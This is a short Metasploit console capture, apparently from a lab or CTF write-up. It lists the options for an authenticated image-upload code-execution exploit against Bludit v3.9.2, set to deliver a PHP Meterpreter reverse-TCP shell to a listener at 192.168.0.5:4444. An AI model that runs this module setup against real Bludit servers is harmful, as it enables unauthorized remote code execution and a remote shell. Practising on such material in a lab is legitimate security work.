 msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<
path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.5 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) >